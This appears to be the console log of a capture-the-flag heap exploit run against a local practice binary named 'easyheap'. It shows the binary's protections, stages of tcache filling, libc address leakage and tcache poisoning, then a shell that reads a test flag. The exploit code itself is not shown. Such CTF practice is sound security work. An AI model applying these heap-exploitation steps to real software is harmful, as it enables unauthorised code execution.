 arttnba3@ubuntu:~/Desktop$ python3 exp.py
[+] Starting local process './easyheap': pid 3115
[*] '/lib/x86_64-linux-gnu/libc-2.31.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Start filling the tcache
[*] Start leaking the libc addr
[*] Libc addr:0x7fa9a9c4b000
[*] Start tcache poisoning
[*] Switching to interactive mode
$ whoami
arttnba3
$ cat flag
flag{arttnba3_t3s7_f1@9!}
$